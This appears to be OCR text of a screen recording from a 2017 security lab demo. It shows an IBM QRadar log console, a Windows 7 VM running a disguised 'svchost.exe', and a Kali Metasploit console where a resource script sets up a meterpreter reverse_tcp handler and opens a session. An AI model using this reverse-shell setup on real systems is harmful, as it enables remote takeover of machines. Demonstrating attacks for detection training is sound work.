 VMware Fusion File Edit View Virtual Machine Window Help
02:51 1855 RPM Mon 9:39 AM Jose Bravo
QRadar - Log Activity
Not Secure https://172.16.60.11/console/qradar/jsp/QRadar.jsp
IBM QRadar Security Intelligence
Dashboard Offenses Log Activity Network A
Search... Quick Searches Add Filter Save Criter
Advanced Search
Current Filters:
Log Source Type is Custom Rule Engine (Clear
Event Name
Receiving an average of less than one result per second.
IE8 - Win7
Administrator: Command Prompt
C:\Users\IEUser\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is E0CE-337D
Directory of C:\Users\IEUser\Desktop
08/14/2017 02:44 AM <DIR> .
08/14/2017 02:44 AM <DIR> ..
08/04/2017 03:18 AM 5,120 calc.dll
11/23/2014 10:10 PM 837 Downloads.lnk
11/21/2014 04:52 PM 1,261 license - Shortcut.lnk
08/14/2017 02:43 AM 73,802 svchost.exe
08/04/2017 01:10 AM <DIR> Sysmon
07/29/2017 12:29 PM 12,875,029 wincollect-7.2.6-41.x86.exe
07/29/2017 12:31 PM 20,171,110 wincollect-standalone-patch-installer-7.2.6-41.exe
6 File(s) 33,127,159 bytes
3 Dir(s) 125,135,736,832 bytes free
C:\Users\IEUser\Desktop>svchost.exe
C:\Users\IEUser\Desktop>
6:39 AM
8/14/2017
Kali-Linux-2017.1-vm-amd64
Applications Places Terminal Mon 09:39 1
Terminal
File Edit View Search Terminal Help
mount-
See also: makerc
folders.sh
msf > resource jose.rc
[*] Processing jose.rc for ERB directives.
resource (jose.rc)> use exploit/multi/handler
resource (jose.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (jose.rc)> set lport 443
lport => 443
resource (jose.rc)> set lhost 172.16.60.124
lhost => 172.16.60.124
resource (jose.rc)> service apache2 start
[*] exec: service apache2 start
resource (jose.rc)> exploit
[*] Started reverse TCP handler on 172.16.60.124:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 172.16.60.204
[*] Meterpreter session 1 opened (172.16.60.124:443 -> 172.16.60.204:49160) at 2
017-08-14 09:39:44 -0400
meterpreter >